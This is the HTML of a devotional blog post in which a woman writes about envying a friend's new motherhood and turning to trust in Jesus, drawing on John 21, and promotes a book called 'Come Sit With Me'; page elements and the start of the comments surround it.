essb_displayed_shortcode essb_share essb_template_circles-retina essb_1216764951 essb_fixedwidth_46_ essb_size_xl print-no" id="essb_displayed_shortcode_1216764951" data-essb-postid="228373" data-essb-position="shortcode" data-essb-button-style="icon" data-essb-template="circles-retina" data-essb-counter-pos="left" data-essb-url="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html" data-essb-fullurl="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html" data-essb-instance="1216764951"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&t=Exchanging+Envy+for+Celebration" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&t=Exchanging+Envy+for+Celebration&#39;,&#39;facebook&#39;,&#39;1216764951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-facebook essb-s-b-facebook essb-s-bgh-facebook essb-s-ch-light essb-s-bh-facebook essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Exchanging%20Envy%20for%20Celebration&amp;url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&amp;related=incourage&amp;via=incourage" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Exchanging%20Envy%20for%20Celebration&amp;url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&amp;related=incourage&amp;via=incourage&#39;,&#39;twitter&#39;,&#39;1216764951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-twitter essb-s-b-twitter essb-s-bgh-twitter essb-s-ch-light essb-s-bh-twitter essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="https://pinterest.com/pin/create/bookmarklet/?media=https://incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg&url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&title=Exchanging+Envy+for+Celebration&description=Exchanging%20Envy%20for%20Celebration" title="Share on Pinterest" onclick="essb.window(&#39;https://pinterest.com/pin/create/bookmarklet/?media=https://incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg&url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&title=Exchanging+Envy+for+Celebration&description=Exchanging%20Envy%20for%20Celebration&#39;,&#39;pinterest&#39;,&#39;1216764951&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-pinterest essb-s-b-pinterest essb-s-bgh-pinterest essb-s-ch-light essb-s-bh-pinterest essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div>        </div>
    </div>
</div><main class="content" id="genesis-content"><article class="post-228373 post type-post status-publish format-standard has-post-thumbnail category-incourage-library tag-incourage-library tag-books-we-love tag-come-sit-with-me tag-envy tag-recommended-reads entry" aria-label="Exchanging Envy for Celebration" itemscope itemtype="https://schema.org/CreativeWork">    <header class="entry-header">
                    <span class="entry-category sub-headline"><a href="/category/incourage-library/" rel="category tag">(in)courage Library</a></span>
                <h2 class="entry-title" itemprop="headline">
            <a href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html" rel="bookmark">Exchanging Envy for Celebration</a>
        </h2>

                    <span class="entry-sub-meta-wrap">
                by <span class="entry-author" itemprop="author" itemscope="" itemtype="http://schema.org/Person">Aliza Olson&nbsp; &bull; &nbsp;</span>
                <time class="entry-time" itemprop="datePublished" datetime="2022-11-18T01:20:35-05:00">Nov 18, 2022&nbsp; &bull; &nbsp; </time>
              <span class="post-comments"><a href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comments">18 Comments</a>&nbsp; &bull; &nbsp;</span>
              <span class="share-counts"><div class="essb-total " data-network-list="facebook,twitter,pinterest" data-url="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html" data-full-number="false" data-post="228373" ><div class="essb-total-value essb-block">85</div><div class="essb-total-text essb-block">Shares</div></div></span>
            </span>
            </header>

    <div class="entry-content-wrapper">
        <div class="entry-image mobile-only">
            <div class="post-image-row">
    <div class="post-image-background grey-background desktop-only"></div>
    <div class="post-image-image">
        <img width="1080" height="1170" src="https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg" class="attachment-featured_new size-featured_new wp-post-image" alt="" decoding="async" srcset="https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg 1080w, https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL-277x300.jpeg 277w, https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL-945x1024.jpeg 945w, https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL-768x832.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /> 
        <a href="https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg" download><i class="fas fa-arrow-down"></i> Download</a>
    </div>
</div>        </div>
        <div class="entry-social mobile-only">
            <div class="social">
    <div class="social-wrap">
        <div class="social-content">
            <span class="social-headline desktop-only">Share</span>
                        <div class="essb_links essb_counter_modern_top_mini essb_displayed_shortcode essb_share essb_template_circles-retina essb_1741769537 essb_fixedwidth_46_ essb_size_xl print-no" id="essb_displayed_shortcode_1741769537" data-essb-postid="228373" data-essb-position="shortcode" data-essb-button-style="icon" data-essb-template="circles-retina" data-essb-counter-pos="left" data-essb-url="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html" data-essb-fullurl="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html" data-essb-instance="1741769537"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&t=Exchanging+Envy+for+Celebration" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&t=Exchanging+Envy+for+Celebration&#39;,&#39;facebook&#39;,&#39;1741769537&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-facebook essb-s-b-facebook essb-s-bgh-facebook essb-s-ch-light essb-s-bh-facebook essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Exchanging%20Envy%20for%20Celebration&amp;url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&amp;related=incourage&amp;via=incourage" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Exchanging%20Envy%20for%20Celebration&amp;url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&amp;related=incourage&amp;via=incourage&#39;,&#39;twitter&#39;,&#39;1741769537&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-twitter essb-s-b-twitter essb-s-bgh-twitter essb-s-ch-light essb-s-bh-twitter essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="https://pinterest.com/pin/create/bookmarklet/?media=https://incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg&url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&title=Exchanging+Envy+for+Celebration&description=Exchanging%20Envy%20for%20Celebration" title="Share on Pinterest" onclick="essb.window(&#39;https://pinterest.com/pin/create/bookmarklet/?media=https://incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg&url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&title=Exchanging+Envy+for+Celebration&description=Exchanging%20Envy%20for%20Celebration&#39;,&#39;pinterest&#39;,&#39;1741769537&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-c-pinterest essb-s-b-pinterest essb-s-bgh-pinterest essb-s-ch-light essb-s-bh-pinterest essb-s-c-network essb-s-b-network essb-s-bgh-network essb-s-bh-network" ><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div>        </div>
    </div>
</div>        </div>
        <div class="entry-content " style="margin-top: 0;">
            <p>I brought a rush of hot, summer air with me as I walked through my friend’s front door. I turned the corner down her hall, and there they were: my friend, just a handful of days postpartum, and her tiny child sleeping wrapped against her chest. Tears blurred my vision. I often cry when my friends have babies.</p>
<p>When she first told me she was pregnant, I had burst into tears.</p>
<p>“You,” I told her with utter sincerity, “are going to be a wonderful mother.”</p>
<p>It was true — motherhood was embedded in her DNA. But I wasn’t sure if it was embedded in mine.</p>
<p>Now, my friend stood up from her chair, a smile stretching across her cheeks, and placed the baby in my arms. I sat on her leather couch and stared at him, overwhelmed by his presence despite how little space he took up in my arms. He was light, precious. I couldn’t get over how tiny his nose was, or how I could feel his lips blowing the smallest stream of air each time he exhaled.</p>
<p>For the next hour she recounted her birth story. She wasn’t tired like I expected. She was vibrant and energized, as if motherhood had given her distinct purpose and a reason for being on this earth. Her face was awash with color; she bounced around the room even though she had given birth just a few days earlier. She was a woman who had partaken in the miracle of childbirth, and the adrenaline was still coursing through her body.</p>
<p>I held her son in silence while she spoke, my heart racing as I listened. <strong>I grew increasingly overwhelmed as she talked — like the very air was closing in on me.</strong></p>
<p>With each word she spoke, the lurching in my chest grew tighter and more pronounced. I didn’t know what to say. Even though neither of us had acknowledged it, I knew everything had suddenly changed. I didn’t know what she needed now that she had a baby. I didn’t know what our friendship would look like now that she was a mother. A chasm had formed between us that I didn’t know how to cross. My envy was thick, and the depth of my loneliness felt inescapable. My friend didn’t know it then, but I wanted everything she seemed to have: a husband, a house, and now, a baby.</p>
<p><strong>I wanted to celebrate with her, but I also wanted to leave.</strong> I sat on my hands instead. Eventually, I collected my purse and told her I should go. Her eyes were still radiant. She was in her own beautiful world, and she couldn’t help but glow.</p>
<p>I hugged her, kissed the top of her child’s head, and assured her to call me if she needed anything. <strong>Then I climbed into my car and cried.</strong></p>
<p>My envy, pain, and loneliness crowded out my capacity for celebration.<strong> I didn’t know how to hold my envy and her happiness together in my hands.</strong> I was watching the hopes and dreams I had for myself play out in someone else’s life, and I was terrified that was the way it would always be.</p>
<p>I put my car in drive and cried the entire way home.</p>
<p>I would’ve liked my envy and loneliness to be fixed with a marriage and children. I would’ve preferred God to hand me a husband the way someone hands me French fries at the drive-through window. For so long I kept my eyes fixed on my friends’ lives. I felt like God was making all of their dreams come true and had somehow forgotten about me. Instead of keeping my eyes on Jesus and on the adventures He might have in store for me, I focused on what I didn’t have.</p>
<p>The apostle Peter had a similar experience. In <a href="https://www.biblegateway.com/passage/?search=John+21&amp;version=CSB" target="_blank" rel="noopener">John 21</a>, Peter and Jesus share a deeply personal moment that offers much healing and redemption. Near the end of the chapter, Jesus gives Peter a glimpse of how he’s going to die. Talk about intense. Peter doesn’t know how to handle what Jesus tells him, so he awkwardly looks over at John and asks, “Lord, what about him?” (<a href="https://www.biblegateway.com/passage/?search=John+21%3A21&amp;version=CSB" target="_blank" rel="noopener">v. 21</a>).</p>
<p>I imagine Jesus keeping His eyes on Peter as He replies, “If I want him to remain alive until I return, what is that to you? You must follow me” (<a href="https://www.biblegateway.com/passage/?search=John+21%3A22&amp;version=CSB" target="_blank" rel="noopener">v. 22)</a>.</p>
<p>I do this a lot. I look out at the world, and I see my friends getting married and having babies, and I feel my heart shatter a little with fear and loneliness, and I ask Jesus, “What about her? Why is her life going the way she wants it to? Why are her dreams coming true?”</p>
<p>And I think Jesus keeps His tender eyes trained on me and says with kindness, “What is that to you? You must follow Me.”</p>
<p><em>You must follow Me.</em></p>
<p>Jesus hasn’t called me to follow my friends. He hasn’t even called me to necessarily follow my dreams. He’s called me to follow Him.</p>
<p><strong>When we trust Jesus, we become free.</strong></p>
<p>Free to live the lives and dream the dreams He has for us.<br />
Free to celebrate what He has in store for our friends.<br />
Free to rejoice instead of envy.</p>
<p>Even if it still hurts a little (which, in all honesty, it does), I can keep my eyes on Jesus through the pain. I can celebrate and rejoice with my friends over what God is doing in their lives—because I can choose to trust Him instead of envying others. <strong>Trust is more powerful and brave than envy anyway.</strong></p>
<p>Envy is self-centered. Trust is generous.<br />
Envy is fearful. Trust is courageous.<br />
Envy sees only the negative. Trust chooses, over and over, to see the good.</p>
<p>I can cross our new life-stage divide with arms wide open, ready to celebrate all God has for my friend, and trusting Jesus has adventures in store for me.</p>
<p>And if, in the midst of my celebration and trust, the envy and pain and loneliness still sneak in, I’ll bring every ache into the light of Jesus. <strong>Because no matter what happens in the lives of the people around me, I’m choosing to follow Him.</strong></p>
<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/8V1DzCXlWyE" width="853" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Hey friends, if you resonated with my story, or if you are dealing with relational tension of any kind, you’re going to want to get a copy of <strong><a href="http://bit.ly/cswm_dayspring" target="_blank" rel="noopener"><em>Come Sit with Me.</em></a> </strong>In addition to my story, you’ll find 25 other (in)courage writers going first with their own faith wrestling and hope wrangling. I love how this book helps us to:</p>
<ul>
<li>delight in our differences</li>
<li>honor and value others even when we disagree</li>
<li>connect before we correct</li>
<li>trust that God is working even when people disappoint us</li>
</ul>
<p><a href="http://bit.ly/cswm_dayspring" target="_blank" rel="noopener">Discover</a> how God can work through your disagreements, differences, and discomfort in ways you might never expect.</p>
<h6><img loading="lazy" decoding="async" class="aligncenter wp-image-227738 size-large" src="https://incourage.me/wp-content/uploads/2022/09/ComeSitWithMe-Sampler-SHORT-1-1024x538.jpg" sizes="auto, (max-width: 1024px) 100vw, 1024px" srcset="https://incourage.me/wp-content/uploads/2022/09/ComeSitWithMe-Sampler-SHORT-1-1024x538.jpg 1024w, https://incourage.me/wp-content/uploads/2022/09/ComeSitWithMe-Sampler-SHORT-1-300x158.jpg 300w, https://incourage.me/wp-content/uploads/2022/09/ComeSitWithMe-Sampler-SHORT-1-768x403.jpg 768w, https://incourage.me/wp-content/uploads/2022/09/ComeSitWithMe-Sampler-SHORT-1.jpg 1200w" alt="" width="1024" height="538" data-pagespeed-url-hash="3694575405" /></h6>
<p><em>Come Sit With Me</em> is now available wherever books are sold, and we’d love to send you the introduction and the first two chapters for FREE! <a href="https://incourage.me/comesitwithme" target="_blank" rel="noopener">Sign up here</a>. You can also get a free peek with our <a href="http://bible.us/r/8uP" target="_blank" rel="noopener">YouVersion <em>Come Sit With Me</em> Bible Reading Plan</a>! Have you read <em>Come Sit With Me</em> yet?</p>
<p>&nbsp;</p>
<h2><em>Listen to today’s article at the player below or wherever you stream podcasts.</em></h2>
<div id="buzzsprout-player-11699402"></div>
<p><script src="https://www.buzzsprout.com/1753166/11699402-aliza-latta-exchanging-envy-for-celebration.js?container_id=buzzsprout-player-11699402&#038;player=small" type="text/javascript" charset="utf-8"></script></p>
   
            <a href="#respond" class="button comment-button">Leave a Comment</a>
        </div>
    </div>
</article>

</main><div class="post-image-row">
    <div class="post-image-background grey-background desktop-only"></div>
    <div class="post-image-image">
        <img width="1080" height="1170" src="https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg" class="attachment-featured_new size-featured_new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg 1080w, https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL-277x300.jpeg 277w, https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL-945x1024.jpeg 945w, https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL-768x832.jpeg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /> 
        <a href="https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg" download><i class="fas fa-arrow-down"></i> Download</a>
    </div>
</div><div class="sidebar desktop-only"><div class="form-content border">
    <span class="main-headline">Subscribe to daily words <br />of courage &amp; hope.</span>
    <div id="sailthru-form" class="subscribe-form">
    <input class="field subscribeEMAIL" id="st-signup-email" tabindex="1" autocomplete="off" type="email" placeholder="your email address" onfocus="this.placeholder = ''" onblur="this.placeholder = 'your email address'" aria-label="Email Address">
    <input type="hidden" value="incourage_sidebar" id="st-signup-source" autocomplete="off">
    <input type="hidden" value="(in)courage daily devotion,(in)courage full list" id="st-signup-list" name="subscriptions" class="subscribeSubscriptions" autocomplete="off">
    <input class="button sailthru-button" type="submit" value="Subscribe" id="sailthru-signup" />
</div>
<div class="subscribe-form-success">
    <span class="sub-headline">Thank You</span>
    <p>Your first email is on the way.</p>
</div>
<div class="subscribe-form-error">* PLEASE ENTER A VALID EMAIL ADDRESS</div></div><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2></aside></div></div><div class="content-bottom-wrap"><div class="row fixed-width-md post-footer-tweet">
    <div class="post-footer-tweet-content">
        <p class="twitter-icon mobile-only"><span class="fa fa-twitter"></span></p>
        <p class="post-footer-tweet-copy">When we trust Jesus, we become free. -@alizalatta:</p>
        <div class="post-footer-tweet-button">

                    <a href="https://twitter.com/intent/tweet?text=When we trust Jesus, we become free. -@alizalatta:%20https://www.incourage.me/?p=228373%20@incourage" target="_blank"><span class="fa fa-twitter"></span><span class="post-footer-tweet-text">Tweet</span></a>

        </div>
    </div>
</div>

<div class="row fixed-width-sm author-row">
    <div class="author-image">
        <img src="https://www.incourage.me/wp-content/uploads/2024/05/2.png" class="photo" />    </div>
    <div class="author-content">
        <span class="author-headline">About the Author</span>
        <p class="author-bio">
            Aliza Olson is a writer, artist, and pastor who is a huge fan of telling stories. She creates content for Canada’s largest youth conference, Change Conference, and is passionate about seeing people formed into the likeness of Jesus. 
        </p>
        <ul class="author-links">
            <li><a href="/author/aliza-latta">All Posts by Aliza Olson</a></li>
            <li><a href="http://www.alizalatta.com" target="_blank">Author Website</a></li>
                    <li class="social-icon"><a href="https://www.instagram.com/alizalatta/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                    <li class="social-icon"><a href="https://twitter.com/alizalatta" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li class="social-icon"><a href="https://www.facebook.com/alizalattawriter" target="_blank"><i class="fa fa-facebook"></i></a></li>
                </ul>
    </div>
</div>

        
    
    <div class="row fixed-width-md resources">
        <div class="mobile-only border-bottom">
            <span class="sub-headline">(in)side DaySpring: things we love <br/>&amp; you will too!</span>
            <div class="resources-slider">
                                    <a href="https://www.dayspring.com/in-courage-empowered-more-of-him-for-all-of-you" class="resources-item"><img src="https://www.incourage.me/wp-content/uploads/2025/02/Screenshot-2025-02-19-140206.jpg" /></a>
                                    <a href="https://www.dayspring.com/a-moment-to-breathe-perpetual-calendar" class="resources-item"><img src="https://www.incourage.me/wp-content/uploads/2025/12/Screenshot-2025-12-29-133756.jpg" /></a>
                                    <a href="https://www.dayspring.com/csb-in-courage-devotional-bible-navy-genuine-leather" class="resources-item"><img src="https://www.incourage.me/wp-content/uploads/2025/01/Screenshot-2025-01-15-162724.jpg" /></a>
                            </div>
            <span class="find-more">Find more at <a href="https://www.dayspring.com" target="_blank">DaySpring.com</a></span>
        </div>
        <div class="desktop-only">
            <div class="resources-background grey-background">
                <div class="border-div"></div>
            </div>
            <div class="resources-content">
                <div class="column-1">
                    <span class="resources-label sub-headline">(in)side DaySpring: <br/>things we love <br/>&amp; you will too!</span>
                </div>
                <div class="column-2">
                                                                       <a href="https://www.dayspring.com/in-courage-empowered-more-of-him-for-all-of-you" class="resources-item"><img src="https://www.incourage.me/wp-content/uploads/2025/02/Screenshot-2025-02-19-140206.jpg" class="resources-item" /></a>
                                                    <a href="https://www.dayspring.com/a-moment-to-breathe-perpetual-calendar" class="resources-item"><img src="https://www.incourage.me/wp-content/uploads/2025/12/Screenshot-2025-12-29-133756.jpg" class="resources-item" /></a>
                                                    <a href="https://www.dayspring.com/csb-in-courage-devotional-bible-navy-genuine-leather" class="resources-item"><img src="https://www.incourage.me/wp-content/uploads/2025/01/Screenshot-2025-01-15-162724.jpg" class="resources-item" /></a>
                                                            </div>
                <div class="column-3">
                    <span class="find-more">Find more at<br /><a href="https://www.dayspring.com" target="_blank">DaySpring.com</a></span>
                </div>
            </div>
        </div>
    </div>
<div class="row one-column fixed-width-md recent-devotions">
    <span class="sub-headline">Recent Posts</span>
    <div id="ajax-posts" class="row featured-content-row">

    <div id="ajax-load-more" class="ajax-load-more-wrap default"  data-alm-id="" data-canonical-url="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html" data-slug="exchanging-envy-for-celebration" data-post-id="228373"  data-localized="ajax_load_more_vars" data-alm-object="ajax_load_more"><div aria-live="polite" aria-atomic="true" class="alm-listing alm-ajax alm-reveal" data-container-type="div" data-loading-style="default" data-repeater="default" data-post-type="post" data-post-not-in="228373" data-order="DESC" data-orderby="date" data-offset="0" data-posts-per-page="4" data-scroll="false" data-button-label="Load More" data-prev-button-label="Load Previous"></div><div class="alm-btn-wrap" data-rel="ajax-load-more"><button class="alm-load-more-btn button" type="button">Load More</button></div></div>
<input type="hidden" id="categoryName" value="">
        <input type="hidden" id="notPostId" value="">
        <input type="hidden" id="authorId" value="0">
    </div>
    <div style="display: none;" id="more_posts" class="button">Load More</div>
</div><div class="row full-width comments-row"><h2 class="screen-reader-text">Reader Interactions</h2><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-301428">
	<article id="article-comment-301428" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/1d6acdb9c606db44bba936e0e855a8a36a1cc45e362a88f8b01bcecb0f2a9ed2?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d6acdb9c606db44bba936e0e855a8a36a1cc45e362a88f8b01bcecb0f2a9ed2?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.onemoretruth.com/" class="comment-author-link" rel="external nofollow" itemprop="url">Michelle Stiffler</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T07:16:43-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301428" itemprop="url">November 18, 2022 at 7:16 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
